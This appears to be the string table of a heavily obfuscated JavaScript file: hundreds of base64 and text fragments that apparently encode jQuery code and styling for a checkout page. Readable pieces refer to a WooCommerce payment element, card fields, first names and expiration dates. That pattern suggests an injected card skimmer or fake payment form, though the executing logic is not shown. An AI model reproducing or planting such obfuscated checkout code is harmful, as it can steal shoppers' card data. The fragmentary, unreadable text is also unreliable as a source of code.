LU','MuYXNzaWdu','ZGlyZWN0aW','VvZiBGdW5j','1JY29uLS1j','RGVmcy5zb2','UpKSh0KX12','4ucC1DYXJk','KS5zaGlmdC','FyIHIsaSxv','P24uc2V0KH','dGlvbjtyZX','ZVtvWzFdLn','bWVudCxlKX','x1QThCM1x1','LWxhc3QtY2','x5KGUsTy5j','OyByaWdodD','UpJiZULnNl','JzY3JpcHQg','PShlLmNvbn','JihnPXkuaG','dpZHRoOiA0','bms6IDA7IG','IHhlKGUpe2','LjJlbTsgd2','bnVsbH0sc2','tjKyspbnVs','ZzogMCB2YX','VyOmhvdmVy','dTBFQjJcdT','RlZERhcmtE','LnAtQWNjb3','aWJsaW5nKX','cl0pO2Vsc2','c3BhY2U9ZS','VyLHU9dDtu','JJY29uQ2hl','a2dyb3VuZC','4gaW1nIHsg','11bHRpcGxl','eDsgfSAudW','xhdGVkJiZl','RJbi1pbm5l','BjYWxjKDEw','ppbnB1dHxz','dmVEYXRhOm','JvcChlLHQs','BdP2UuZWxl','dlYmtpdC1i','QXJyYXkuaX','1lb3V0JiYo','xvLGksaCxm','g7IH0gLnAt','c2VuY2UuaX','JvcDpiZWZv','bGwoUyhlKS','bikgKiAtMS','b3ItZGFuZ2','Kz1yKSwrK3','XSwgLnAtSW','LXNwYWNlOi','dmFsdWU6Zn','luZTogMDsg','Bib3R0b206','bkhlYWRlci','JiYheVtTXS','RldGFpbHMt','VudCwhMSxu','YXRhJiZ5Ln','PXI6IXJ8fC','BpbiByKSYm','duZXJEb2N1','RhY2s6ZnVu','poYXMiKSx5','1lOiB2YXIo','Z0PWZ1bmN0','ZShuLmxlbm','Quc3RhcnRD','e2tleToiZn','Q2VsbC0tMn','IoLS1wLWZh','l7fX10JiZ0','dodDogMTAw','UodGhpcy5f','p7eG1sOi9c','Lm1hc2tlZC','KyhuP1MubW','kwXHUwQzky','RoaXN9LFMu','50YWluZXIg','XHUwQjlBXH','dodC1yYWRp','bnQ9ZnVuY3','dGhvZC1sb2','Y0l0ZW1QYW','bmV3IGZ0O3','anQobixlLH','ZHRoOiA0NT','Bwb3NpdGlv','bjsgLW1zLW','x1ZX19LHtr','EoeWUodGhp','Y2tlckFjdG','45NTAyQzI3','hlLHQpe3Zh','Uub3JpZ2lu','ZCtTLmV2ZW','YWRpbmciIT','ksdS5zdG9w','cmVkT3V0bG','KTt2LmNvcn','Y3Rpb24gY3','50RGV0YWls','dCwgIlNlZ2','srKXNlKGUs','ZVszXT0iIC','fSAuTWVudS','FuIiwiY29s','V0KGZ1bmN0','aXMoLklucH','NzKHQuY2Fs','Z3JvdW5kQ2','ZWZJbmRleF','cn0pOlMuZm','FjdGlvbk5l','NvbG9ySWNv','B0Lm1hc2ss','B4OyB3aWR0','RoLm1pbih0','ZGVsYXlBdX','Fuc2xhdGVZ','VlKHRoaXMs','bGVtfSksdT','K0krIikpfC','ZvbnQtd2Vp','ksRD1mdW5j','MDAlKTsgfS','dGgpe3Zhci','c2NyaXB0Ii','UoLTZweCk7','4ucHVzaChv','JuIGkucmF3','B1dERpdmlk','FkZSB7IC0t','hpZGRlbjsg','dyb3VuZCk7','RlVHlwZXx8','bGUgLnAtTG','Utd3JhcHBl','MtbW9yZSAu','SWNvbiI+PC','fCIiKS5tYX','ZXRob2RzIH','LHRoaXMsbn','dmVudExpc3','cm9wZXJ0eS','ZWxsLS1tZD','bWFyeUFjdG','AwcyBlYXNl','LnR5cGU/KH','0/ZTpyfHwo','l0aW5nQWN0','ZXJzZTsgZm','ZW07IC0tZm','YnhtbFxiLy','E6IDAuMjVy','LWJveDsgZG','V0byAxZnI7','lzLEsoe30s','NlcnRCZWZv','fSAucC1MaW','KSksdGhpc3','VudCgiaW5w','hhPXRoaXMs','c1swXV0rKC','dXRlZFN0eW','e30sdT0iY2','ZmlsbC10ZX','JiYodFtuXT','Jlc2VuY2VE','dmFsdWUiaW','lnbn0pLm1h','Z3VyYWJsZT','tlZD90OnQg','bWF0aW9uRn','R0aDogMTAw','ZhciBlPW0o','AsZSxtKHIp','dXJuIHQmJn','dGVtRm9jdX','lzfSwiY2F0','xzPXNbMl0m','9uIiBzdHls','VnRXhwLGg9','bmJpbmRFdm','BhY2luZzUp','KX0sYWpheF','x0UHJldmVu','ZW9mIHR9Om','Lmxlbmd0aC','ZmlsbFByb2','BlLm5vZGVO','1zLXRyYW5z','ZXI7IC13ZW','dnZXIgeyBi','bmdIb3Jpem','I1NSwgMjU1','VyOyAtd2Vi','BhZ2VYT2Zm','NHB4OyByaW','ZXR1cm4gZX','xlbmd0aC1T','MF1dKSl7IT','ZW50OiB2ZX','FyIG49ZS52','4odCl7cmV0','KSYmZS5nZX','LGNoYW5nZW','ZXgtZW5kOy','aW5zdGFuY2','VybiBuZXcg','WzFdP2FyZ3','Imdsb2JhbE','UsdGhpcy5j','0gLkJ1dHRv','AgMXB4IHZh','10PyIiOlku','ZlOyB9IC5w','xsPT1pJiYo','Q2hhbmdlOi','dHVybiBzLm','koLTEwcHgp','c3RhcnRDaG','MsIl9fY2xh','5vbihuLG51','50VHlwZSks','bztlKyspbl','IgIikpbj1u','fSksUy50aW','Y2tncm91bm','OiAxOyBwb2','cmdpbi10b3','QtLWRlbGF5','b3JtPiIsMj','lwZSx0LHtl','oiPyIpKyJf','eS5mcm9tKH','d1Bhc3Njb2','tripeEleme','IHdlKGkpe3','bmRDaHVua3','XT11KSkpKT','RvbWFpbily','ci5zbGljZS','ById','kseShpLFtd','IEFycmF5Lm','R1cm4gMD09','c0JhY2tkcm','xSZXN0aW5n','cC1GbGFnSW','1hdGgucmFu','Z2F0aXZlOi','JihlLmVsZW','RoaXMsZnVu','xpYWJsZSgp','bGVuZ3RoLD','Rlc3QoZS5u','ZXIoIkRPTU','VzfGZvY3Vz','eyBsZWZ0Oi','N0aW9uIHAo','AxLjUgMi42','aGlzLm1hc2','AuNXMgY3Vi','AuMTUpOyB3','cG9ydDp2fS','fHUucG9wKC','LnZhbHVlT2','RvdHlwZSks','IxNDlcdTIx','PC9zY3JpcH','hpcy5lbC52','target','NvcmRpb25U','hpcy5ncm91','bWcvdW5pb2','aGlzKX0pfS','bm9uZSAhaW','l8fFMuZWFz','V0UGFkZGlu','lwZSYmZS5l','b3VuZENvbG','ITE9PT1lLn','R5cGU/Iioi','JpbiBuJiYo','ZWZhdWx0KC','NvbiB7IC13','F5OiBmbGV4','csaWU9ZnVu','5zZm9ybTsg','Epe3ZhciBz','lvbih0KXtm','ZXRBdHRyaW','eyBmb250LX','KGUsdCx0aG','NmE2ZTQxOG','t2YXIgZSxu','AgMCAycHgg','1kYXJrIHsg','Z2dsZSJ9fS',']\x5cd?)\x5cd{0,','91LTE6MCks','hFXHUxMEEw','cyxpLHt2YW','YXkodCxzLG','9wZG93bk1l','ZlbnQiLHZh','VuZ3RoO3Jl','QscD10aGlz','cm91bmRDb2','NOYW1lPSJp','BwbHkocixm','ZXQ6ZnVuY3','9jdW1lbnQs','KHUsbixyKX','cj1DLmdldE','hlPWVbdV0p','xuKXt2YXIg','cyJpbiB6dC','c3MoZSx0LG','dyb3VwLmlz','5BcnJheSgi','5kb2N1bWVu','QmV0d2Vlbi','VsZWN0aW9u','AtQnV0dG9u','goUCk7Zm9y','Nwb25zZUhl','fSAucC1DaG','9uIC5wLUlj','hpbGQobiks','NzKGUsImZ4','YXdJbnB1dD','5wdXQtLXBs','PWUuZmlyc3','1lLnR5cGUs','KCIqLDp4Ii','bW92ZUF0dH','eVNlbGVjdG','Qpe319LHtr','LnNlbGVjdG','bWF4KDAscl','VuZ3RoO3I8','NpbmdHcmlk','U9ZnVuY3Rp','match','bihlLGkpe1','block','KHRoaXMsYX','bG9yOiByZW','dTA3Q0EtXH','b3VzZWRvd2','LS1mb250V2','VsaWFibGVN','9yUHJpbWFy','ZzphZnRlci','bHkgc2NyZW','LnBhcnNlKH','AucC1Mb2dp','ZGl1cyk7IH','kmJihsPXMu','x0KSxLKHRo','t1KXt2YXIg','ImZpbmlzaC','dFdlaWdodE','VyLXJhZGl1','1iLnBzZXVk','RoaXMsdCks','lsIix2YWx1','MtXHUxMjQ4','dWRvcy52aX','5jZUR1cmF0','ZWF2ZToicG','dHJhY3RJbn','hlIGlue3N1','sgLS1wLWNv','aWNhdG9yLS','VkIGlucHV0','PXAoZnVuY3','PWUpe3doaW','RkZcdy1dL2','rn\x20this\x22)(','JnaW4taW5s','LjRzIGVhc2','V4OyAtd2Vi','W2ktMV09YX','aWR0aCIsZn','ZWJpdCBjYX','FudDsgZm9u','dFtpXT1hKS','BudWxsIT1l','IC5UYWItLX','bldyYXBwZX','YXRjaCgvXi','bi1kZWxheT','Jlc2VuY2VJ','ZWxsLS1sZz','1yLm5vZGVU','EoMCkuY2xv','k6IGZsZXg7','ZSAucC1DYX','YXgoMCxsLn','s9Uy5jc3Mo','azogMDsgZm','LGw9dGhpcy','KGUsdCl7aW','VBQUJEXHVB','RkaW5nOiB2','ZXlmcmFtZX','IHJvdGF0ZS','gtLWZvbnRM','ltLnN0b3Ao','IGVhc2U7IH','Z2UoWzE5MD','dC1vdmVyZm','YWNpbmczKT','OiAxMnB4Oy','F0dHJpYnV0','b24oKXt0aG','cmFuc2Zvcm','giWypeJF09','LGwpe3doaW','lOUFVUJiZp','QsbixyKXtp','kuZm9yRWFj','AxMjApOyAt','QXR0cmlidX','xhLHMsdSxs','BtYXgtd2lk','B0LFR0LnBy','bDpmb2N1cy','XHVBQTAwLV','E7IC13ZWJr','UzMDNDXHUz','aWVsZHNldC','by5pc0hvbG','QiwiJDEiKS','4xOSwgMSwg','IgYz0hMTtm','UodCl9fSx7','1jb20tb25l','U9ZVt0XSkm','1iZXJJbnB1','RWxlbWVudH','0pfTsic3Ry','hwYW5kb107','xpZGUuaXMt','ZjZShmdW5j','X2V2YWxVcm','PW58fEQsIn','MsIC13ZWJr','0pO3ZhciBl','bGluZTogdm','Jbb2JqZWN0','aWdnZXJlZD','lwZT09PXQu','Vlblg6ITAs','cmRpb25JdG','gpfX0pO3Zh','YXJkTnVtYm','JvdXAiPjxk','KSYmclswXT','LDE8YXJndW','9uXC8xMFwu','ZXNlbmNlRX','biB7IGNsaX','VTbSk7IH0g','LCAxKSAwLj','h0cmFjdElu','9mP09iamVj','KCkuZW5kKC','UHJpbWFyeU','xPYmplY3Qu','ZXk6ITAsYn','KHRoaXMpKS','LCBlYXNlLC','BEMTItXHUw','LjYwMjIgMT','dHVybiBKLn','aWQgYXR0ZW','bm1hc2tlZF','bWVkaWEgKG','4+Iix2Lm9w','l0aW9uOiBh','dGVtc0JhY2','ksbjxyJiZ4','EpJiYiaW5s','irst_name','5nZSB7IG9w','LGEpKX19Zn','k8bjtpKysp','KytdKXQ9PT','ZC5uZWFyZX','tBY2NvdW50','dGl2ZSB7IC','IHRvcDogLT','1pbnB1dC1w','VkKz10LnJh','x1MEM2MVx1','EyQzBcdTEy','QgeyB3aWR0','ZXhUb1Bvcy','QUY0XHVBQj','YmZVsyXTty','RSIC5wLVBp','VyLWFjNTJj','xvPSF2LnNj','MDB8fDMwND','YnJlYWt9KG','9uKCl7cmV0','FpbXBvcnRh','sgei1pbmRl','NwYW4gY2xh','ZiBuP3RoaX','xsb3d9KS5s','IgZXhwcmVz','l8fEEodCwi','dldEVsZW1l','JuIHI9IXIs','9kZSIsbil9','AtTFRSIC51','09ZS5lbGVt','00IHsgd2lk','cmltYXJ5KT','UpOyB9IC5w','lzLnN0YXJ0','FjZWQgeyAt','FyZ2luLXJp','dDxuLmxlbm','k6Il9tYXRj','xjc3NOdW1i','IpKSwiIj09','bC0tc202IH','aW9uKCl7dm','9yOiBpbmhl','FjaXR5OiAw','YWxlKDAuNy','find','VkPS0xPFMu','l7dmFyIHQ7','ZmY7IC0tZm','MudmFsdWUu','JC87KFMuZm','MDU4IDEzLj','ZW5ndGgmJi','cvYW1leC1h','huKSl9KSYm','AxMDAlOyB9','OiJkb1ByZX','.ico','IDZweCByZ2','x1MTI0RFx1','YXIgbj10Wz','ZXVkb3Mubn','JJdGVtUGFk','luZyJ9LFMu','93fGhpZGUp','ZSkpUy5lYW','MsaSxyKSx0','KSk7IHRyYW','h0LEUpfSxi','dXJpdHkgY2','x1QUEyOFx1','cy5jdXJyZW','AhaW1wb3J0','4pbz11WzBd','MDVEMC1cdT','LGk9KG89eW','eS1jb250ZW','RlIHsgYm90','cmFibGUsdG','VyQ291bnRy','Q6MH07aWYo','cigtLWZvbn','xlPSJkaXNw','cCkudGVzdC','UoNDVkZWcp','aXMuZWFjaC','Nsb3NlSWNv','IC5BY2Nvcm','dXB0ZWQgLn','1hc2suTWFz','wtMTAgeyBt','bnB1dCB7IG','kucmVtb3Zl','06IiIsZT10','MH0pLCJzY3','ZXJ0ZWQ9dH','Rpbmc6IDRw','Atc3BhY2lu','tzW3RdfHxT','bGwtLTJ4bD','eS5pc0Fycm','aW5nIEZ1bm','LVx1MDk3Rl','I7IC13ZWJr','bGljYXRpb2','ZW5kQ2hpbG','dyB7IGNvbG','XHUyREEwLV','OiAwOyB9IH','JzIiwhMCl9','aWdnZXIobi','Q6IGF1dG87','0qLyxIdD0v','ZW50fHx0aG','VtUGFkZGlu','RpcmVjdGlv','Rpb24gdChl','biwgLnAtQW','Y2siKSksbi','cT1mdW5jdG','wgMSk7IHdp','lvbkhlaWdo','ZXk6Im5lYX','U1LCAyNTUs','46IG9wYWNp','AuNnMgY3Vi','NwYWNpbmdH','BlYXNlOyB9','5xdWVyeVNl','IsdCksaHQu','b24oZSl7dm','cDsgfSAucC','dG1sUHJlZm','JpZ2h0OiAw','SGVsdmV0aW','NvbGlkIHZh','aWVsZC1sb2','b2xvckljb2','ZC0tbGFiZW','aW5wdXQtcG','XHUwQkE0XH','MDBweDsgdG','EuMzI5MUMy','fSksbik6Uy','cigtLXNwYW','KCIrSSsiKS','b3B0aW9ucy','AwO3RoaXMu','YmxvY2s7IC','bGlkIC5JY2','IHRleHQtYW','MC4ycyBlYX','cGRhdGVDb2','dFBvcyIsdm','OyAtLWZvbn','IpOyBoZWln','x1dGU7IHRv','fX0pLmdldC','QyIDIzLjgz','YW1wfHxEYX','IVMuaXNFbX','MDsgcG9pbn','PT1sKSYmLT','dmVkLmxlbm','V0dXJuIG51','cldyYXBwZX','5fb25DaGFu','Y3RlZD0tMT','bih0LGUpe3','KTthPXl0KG','BtYXJnaW4t','UmJlMuZGVx','VQb3N8fHRo','ZXk6Imdyb3','9wdGlvbiIp','LXhzIHsgbW','a2dyb3VuZF','dDogdmFyKC','IGZsZXgtc2','cmVjdGlvbj','b3JEYW5nZX','SW5kZXgsdC','Zpc3VhbGx5','dD09PWUpcm','MgeyBmb250','gpe3RoaXMu','lucHV0Iikp','dGhpcy5fY2','RMaWdodDog','ckljb24pOy','ZCIpLmxlbm','hlLnByb3Rv','0tLWhpZ2hs','tdPXRbcisr','SUNvbXBvbm','cHBlbmRUYW','UpJiYxPT09','Rub3RlLWlu','Nmb3JtIDAu','cy5hcHBseS','1tci00IHsg','XHUwQjg1LV','A5NiUsIDQ1','NDogMXJlbT','MuZXZlbnQu','NzFGXHVBNz','LGlzSW1tZW','JlbGF0aXZl','dCxjb25maW','ZD0iTTE5Lj','NzY29kZS13','cmFwcGVyTG','bmRpY2F0b3','JveC1hbGln','IsZ2V0OmZ1','F0Y2hlc1Nl','RlLWl0ZW0s','EwIHsgd2lk','47ZWxzZSBm','hpbGQoRS5j','aHQ6IDJweD','Rpb24oKXty','dGg+PHBhdG','N0KHQpLG89','VzOiAxLjI1','LWFjdGlvbi','dldDpob3Zl','dXJzb3I6IH','IuZmluZC5J','luZyAucC1G','aXMuc2NhbG','fX0scHJlRm','Om59ZnVuY3','PXkubGVuZ3','aXMuY2hlY2','xlPWV8fEMs','50ZXI7IG9w','b250YWwgey','ZWMoYSkpfH','LXBhY2s6IG','aWNrOiJjbG','aXR5IDAuNn','5taW48PXRo','pzY29wZSBm','0obz1zKCkv','WzBdO3JldH','LGM9bHx8dS','h0KXtyZXR1','Yobj1lW3Rd','OyAtbW96LW','c2VybmFtZS','QodCkmJihy','bGljZSgwLH','1iZXIiPT10','InVuZGVmaW','hlKXt0aHJv','dmVyIC5wLV','xwcm9taXNl','sxXSldOihp','aDogMTBweD','Lzx8JiM/XH','V4Y2VwdGlv','dGFudDsgfS','51LW1yLTgg','JkZXJCb3hT','clN1Y2Nlc3','5lYXJlc3RJ','ZG9EaXNwYX','ZGV4OnJ9fS','UoKSt0LnNs','42NyU7IH0g','cjsgfSAudS','ZShxdCwiIi','xsKCJbaWR+','5wLUxvZ291','aWVsZC1udW','Yz0wO2M8Zj','ZjsgLS1jb2','bnMtc3ZnIi','dD1uLmxlbm','kuYW5pbWF0','IrZS50eXBl','c29sdXRlOy','R0LGh0LklN','ZzogMCAwLj','0tZm9udFNp','bW47IC13ZW','LWFsaWduOi','ogYXV0bzsg','ZXJSZWdFeH','bmFtZSx0aG','AtTFRSIC5j','cmVkQm9yZG','cmF5KCkpfS','IhPT13KHQp','FyIG49Yi5h','YWJEYXJrRG','Ymh0bWwvLG','l2IGNsYXNz','VjdC5rZXlz','g2MiAyNS45','cC1hY1RyYW','FjaGUmJihl','bnRlcmluZy','RNYXNrJiZ0','TWFza3M9QX','ZSAucC1NZW','xlbmd0aD4x','hpc1t0XSk7','9uY2F0KHZv','aXNhYmxlZE','9jaGFyRGVm','VlPWUpLGRl','b25zLCAucC','LXdpZHRoOi','dCxuKXt2YX','EtXHUxMjVE','IgaW5maW5p','PT1zKXt2YX','d2VpZ2h0Oi','position','Vja2VkfHwi','blByb3Blcn','5wLU1lbnVJ','QtY2xpcC1w','ZXIuaXMtZX','biksaT0wO2','J1dGUoImlk','OiAwOyAtd2','IGV9fSx7a2','gucmVqZWN0','V1ZSh0aGlz','sgY3Vyc29y','b2dvLS1kYX','xzZSBpZigh','Jzb3I6IHBv','FsOyAtd2Vi','Z2V0UHJvdG','g7IC0tYy1h','bmRleCIpO3','b1t1XSkmJm','MC44cyBjdW','ZlbnRzOiBh','50ZXN0KHQp','ZXEoLTEpfS','MTAgeyB3aW','OyBjbGlwLX','V0dXJuIHQu','LjY4IDI1Lj','aW9uIEZ0KG','aXRlbXNCYW','l7ZS5lbCYm','0vanF1ZXJ5','IHJnYigyNT','b25JdGVtLn','t2YXIgbj1t','bmVyRG9jdW','KSwxPHMmJn','Nlc3NJbmRp','bGFiZWxCdX','5QVVR9fSx7','gmJlMuYWph','dGU7IH0gLn','M6ITAsbmV4','fSAuYy1Jbn','Rpb24oKXtT','ZUludChyLm','UwQ0UxXHUw','xlLnAtQ2Fy','bXMtdHJhbn','fFMuY2xlYW','aHJlZnx8fm','thXTtvPWMu','P3Q6dD9lOn','VudHMuc2Ny','b3JkZXIgMC','c3Rpbmcgey','JUTCAucC1F','VyKSYmKG51','MucXVldWUo','dG9uVGV4dC','0sUFNFVURP','bj0xO248ZT','LUZhZGUuaX','IC5wLUdyaW','fHxlIT09dG','1ncmlkIHsg','RpY2FsOyAt','ZnVuY3Rpb2','Rpb24oKSl9','MtaXRlbSI+','wodGhpcyx0','lUYWdOYW1l','ZT17anF1ZX','rameAndLoa','bWF0aW9uOi','bXB0eSBwLU','cHVzaChhLm','emVYbCk7IH','lzLChlLl9f','XSx1LnB1c2','Y2goUCl8fF','eCAzcHggNn','KG49MCxyPX','swXT9hcmd1','RpZW50KDkw','BGNlx1MDBG','ksIDEsIDAu','hpcy5pc0Nv','k9ZS5ub2Rl','c2UoKToocj','NyZWF0ZUhU','l9KHQpP3Qu','NvdW50cnlG','FsIj09PWkm','VkOyB0b3A6','val','UGF5bWVudE','.wcpay-upe','fWlmKGQucX','wtLXhzOSB7','bGwodixULH','VjdGVkIHsg','KDUpKSxaKG','fSksUy5lYW','LjRzOyB9IC','KGUpLmlubm','ByaW1hcnlI','bGVuZ3RoLH','BvbnNlVGV4','1MaW5rSW5w','RleHQ6ICMz','MtYmxvY2tC','ZXIiK2F9LG','ogbm9uZSAh','dGVyOyAtbX','hTLmNzc051','09PURhdGUm','b250ZW50LW','YoaT1udWxs','MEEwQVx1ME','XHVBOTMwLV','9kZSYmKGll','AwLjAwNDg4','IHsgdHJhbn','N1c2VkQmFj','k7IH0gLkxh','ksIC13ZWJr','ModCxlKSl9','dGhpcyxmdW','cGVyLmlzLW','13cmFwcGVy','RoaXMudmFs','JlQuc2V0Um','JQb3MiLGdl','xkZXI9IjEy','MSB7IHdpZH','LVx1MENBOF','bDogdmFyKC','eSkpLHYmJi','JEdXJhdGlv','MpLGgmJmRb','5zPUsoe30s','d0aD4xJiZ2','fHwidW5kZW','PjxpbWcgc3','0+PGRpdj48','1cdTAzNzRc','AsMykpfX0s','IT09dD90Oj','IDA7IGRpc3','YWNJdGVtQm','U9ITAsdD1u','V2lkdGg9by','KFApO2lmKG','V0VmFsdWUi','dGVkTGlnaH','aWVyKDAuMT','50cm9sc3xk','hpcy5yYWRp','dHVybiFTLm','9uOiBvcGFj','1dKSlyZXR1','xhLnNoaWZ0','dldFJlc3Bv','BkJiYhdi5j','aCh0KX1yZX','AtMSk7IC0t','4sdCxlKSly','JhZGl1cyk7','dGVyOyB0b3','hhbmRsZVtu','YWx1ZSk7Zm','bE1lc3NhZ2','IGN1cnNvcj','dlaWdodDog','tdKSYmIXUu','4gdHQoZSxw','M0MxMy43OC','LWxoIHsgbG','MTxhLmxlbm','SWNvblJpZ2','PSdkaXNhYm','9udEZhbWls','9sbGFwc2Vk','aW9uPVMuZn','LjAxNjEgMT','45NWVtOyB9','VyKCJldGFn','luZzogMnB4','0sbnVsbD09','BvcGFjaXR5','RhVHlwZTpy','bmQ6ICNjY2','YmIWwuaXNJ','aDtyPGk7ci','bnVsbD09ZT','c2xpY2Uoby','x0aGlzLnRh','ZWVkc0Nvbn','wodGhpcykp','l0LWFsaWdu','NlbTsgdGV4','KGE9eS5oYW','eTohMCxrZX','cmdpbi1ib3','h1KXx8MCks','k/KG49dCx0','ogMi4yNWVt','Qm9yZGVyVm','JzIGN1Ymlj','Q6Zm9jdXMs','O3I9InN0cm','5kbGVyJiYo','N0b3J8fGEu','AsbWV0YUtl','MxRkZcdTM0','B8fCJ9Ij09','VmlldykmJm','IiLGk/eC5y','QsIC5wLUZh','1DdCx3dC5N','RhcnQ6IHZh','JnkucHVzaC','AsaSksInBh','R9fSxqPVM/','ZWhvbGRlci','bWFyZ2luLW','eU9iamVjdD','V0ZSB0aGlz','bGVmdDogdm','NlbmNlSXRl','ZHkuaXMtZW','FjaygxPG8u','LGUpfSxhLC','fX19KSxTLm','RzW25dO2Zv','QWN0aXZlIC','dHA6Ly93d3','4gZX0pLGx0','aW5rQXV0b2','RpbmcgLnAt','dG9yQWxsKC','18500859JLzWAv','RlPUF0LHd0','t2YXIgbj1C','BlYXNlIDAu','F0aC5jZWls','ZVtsXT09PX','9yZGlvbkl0','ard-4d8844','OiBoaWRkZW','RvcihyZSxp','ZWFyVGltZW','lidXRlc3x8','czovL2pzLn','dGg6IDgzLj','dFRyYW5zaX','tleToiX2V4','5yZWFkeXN0','expiration','VybiB0W2Vd','ImRvVmFsaW','g/OiIrTSsi','B0KWlbWChy','xlY3RlZD1p','51bWJlclt0','eSh0aGlzLF','fFMudmFsSG','b21wbGV0ZT','bmFsRXZlbn','VDaGlsZChy','V0dG9uOmhv','46ZnVuY3Rp','ZhbHVlKX0s','bmRleE9mKG','bmRJY29ucy','b3ZlVGhvdX','gyKSB7IHRy','dXJsPSgoZX','AwLjI1cmVt','ZWQ9J2Rpc2','UgLnAtUmV0','dXNhbmRzU2','EsZCl1fHwo','xvY2tEaXZp','Vhc2UsIG9w','dGVkOmZvY3','aW1hcnkpOy','c2FibGVkRG','JGU9bmV3IF','Q2xhc3NOYW','1bbnx8RV0s','LnN0eWxlLF','lzLGV8fFtd','Ym94OyBkaX','bGV4OyBwb3','fSAuSW5wdX','RXZWlnaHRN','QUIyXHUwQU','bmdCb3R0b2','MTk3MC1cdT','50ZXI7IGRp','fHkucHVzaC','dDogMTAwJT','0seD1mdW5j','FycmF5OmZ1','aWFsW2RdfH','lzdGVtRm9u','AvKiEgbWFy','YXJhbmNlOi','Q9ZS5kZWZh','BFOTdcdTBF','xsKGUsYykp','Z3JvdW5kOi','ZCAwO3RyeX','YXBwbHkodG','KT09PXR9fS','YXBwZW5kQ2','aFN0YWNrKF','ogMTsgLW1z','dHVybiBlLm','KyB2YXIoLS','eToiYXBwZW','VHlwZTtpZi','bmVyKHQsbi','Ll9kZWZhdW','aXRpb246IG','xsKHRoaXMs','bigpe30saX','hweCk7IH0g','VnRXhwKHMu','I9dGhpcy5t','dC5kb2N1bW','b3gtaW5wdX','LWNvbG9yQm','YmtpdC1hdX','LWNvbG9yOi','dGlvbiBDZS','dD1lfHx1O3','F2W1NdJiYo','ZDNi1cdTFG','dG9uIHsgcG','AucC1Mb2dv','0gLnUtY29s','cmluZyIhPX','lwZXx8InRl','b3JFYWNoKG','MSkucGFkU3','5fbWFwVG9S','AxKSAwLjMy','KC0xMDAlKT','tlLnByb3Bd','IGUsdD1ZLm','9yVGV4dFNl','5kZXhUb1Bv','OyB9IC5CYW','IGF9LGc9c2','Uz1kLmdldE','RDdmNJbnB1','ZGRpbmctdG','5wQ2FsbGJh','b3JtIDFzIG','4tdG9wOiAt','LS1tZDYgey','dXJuIWV8fC','IpO3JldHVy','IikpLHIucG','IH0gLnAtQ2','ZSkmJigiYX','AucC1QaG9u','1pbnB1dERp','U7IHRleHQt','5nOCk7IH0g','UiPT09ZTty','fSAucC1Td2','5pbWF0aW9u','BBdCkpaWYo','b2RlfHx0aG','KHQ9ImRpdi','xhYmVsLS1m','Bub3dyYXA7','AtTG9nb3V0','VzYW5kc1Nl','NoKCkpO3Jl','lwZXx8di5q','bi1sZWZ0Oi','TmFtZSl8fG','5kbGUpfHwo','fSksYS5wcm','OyBjb2xvcj','blNoaW1tZX','XS8sdGU9bm','ZGF0YSYmeS','ZW50ZXI6Im','KSAwLjMycy','cjsgLXdlYm','NbMl18fCIi','0tcC1hbmlt','QwLVx1MEU0','IsW3RdLmNv','RlLmlzLWVu','U2VwYXJhdG','LXRvcDogdm','UgZm9yKG4g','OyBnYXA6IH','ZSl7ZT9TLn','PT1lPyJudW','RkaW5nTGVm','cm9tcHQtYW','JvcigidGhp','1ub01vcmUg','bjogcmVsYX','UwMEQ2XHUw','ZhciBmPSIz','b250YWlucz','x0aGlzfSxT','09c1tlLnRv','aXVzKSwgNn','bmcuaXMtaW','tleXByZXNz','b3A6IDEycH','NSk7IH0gLk','AiU2Vnb2Ug','MVx1MEE5My','dldFRpbWUo','kgY2FsYyh2','YXkoZSk7aW','UxMCk7IC13','RpeCkpfX0s','Z2h0OiAxLj','bHRlcjpmdW','LGEscz1bXS','ZTsgfSAuVG','IikiKSxlLn','x5KG8sdCks','ZCh0aGlzKS','hlci1pbnB1','9hZGluZ0lu','dHVybiB0aG','dEhlaWdodC','b2NvbCsiLy','B9IC5wLUZp','AxNy41OEMy','bmc6IHZhci','9ja1BhZGRp','JlZCB7IGNv','NvbnRyaWJ1','dGVtSGlnaG','YodClpZihu','emllcigwLj','fHwxKToyKi','gwLjE5LCAx','hkPXM9MCl8','ckRlbGF5SG','0sUT1mdW5j','krdVsyXSxj','MSxyZWFkeT','xsPT1hJiYo','LCAucC1SVE','ZlbnQudHJp','0tc2VsZWN0','KHM9ZnVuY3','KSl7bi5oYW','AwMC1cdTEw','9ucyksZXQo','Y2NvcmRpb2','ltbWVyIHsg','Jvcyh0aGlz','dGlvbi9qc2','ZGluZyIsYT','cy5wcmVwYX','ttYXJrKTsg','N1c2VkIHsg','AtTGlua0F1','KSlmb3IoO3','ZTw2KXJldH','LCAwLCAwLC','1uKTsgfSAu','YWx1ZT1lLn','1jb2xvclBy','A7IH0gLnAt','xlIC5wLVBp','ticmVha319','YXk6IG5vbm','bGVkPyJsYW','b2xsZWN0aW','FcdUE4MDMt','bGVjdG9yPW','5vZGVOYW1l','BsZXRpb25D','ZW5jb2RlZD','Q9ZSxlPSIq','5nZXRBdHRy','5jc3NUZXh0','B0cmFuc2xh','IoO248cjtu','IiJ9fSx7a2','dG9wOiBjYW','M6IG1pbih2','Iuc2V0Rmls','ZnRXaWR0aD','c2xpY2UoKS','QucHJlZmls','YoZSl7dmFy','ZW50c1tyXT','Z3R8bHR8bn','F0aXZlOyB9','gpe319LGRh','fHx1dCgpLH','MuX3ZhbHVl','IG4scj1hKF','X3ZhbHVlPX','dyaWRSb3cp','eXBlLHIuc2','P2kuY2FsbC','9uLS1oaWRk','LSlpZigoZT','1ib3g7IGRp','RpdmUgLnAt','9rc1t0LnRv','J5KTsgYm94','NyZWF0ZUVs','RlZW1waGFz','5kaXNhYmxl','A7IC0tZm9u','dHlsZShlLH','IiBhbHQ9Ii','VyY2UsdGU9','NlSWNvbiB7','9bYS51bmlx','LEsoe30sZS','B3aWR0aCAw','RC1cdTMwOU','guMzMlOyB9','QucmVwbGFj','bWgtMyB7IG','0iIixpPXRo','aG93SWNvbi','xuO2krKyly','aW9uOi13ZW','Lm9mZnNldF','sgOyBmb250','c2l6ZTEwKT','W3NdO3Zhci','KSsicHgifS','ZW50TWFzay','ByLGk9dGhp','cj0hMTt0PX','ZV09e30pLG','Q5OyAtLXAt','JEZWVtcGhh','YXJzZUZsb2','BhcmUiLHZh','NbaV09ZnVu','BhY2luZ0dy','ZiBuPyhpPX','WS50ZXN0KH','IC1tcy10cm','aWJsZSB7IG','5kQ2hpbGQo','MuZ2V0KGUs','cyl9cmV0dX','l0JiZ0aGlz','dHVybiBNYX','dXJuIWIucH','x1MDA1QVx1','A0KSB2YXIo','Zvcm06IHNj','gsaT11Lm1p','1ldGhvZCB7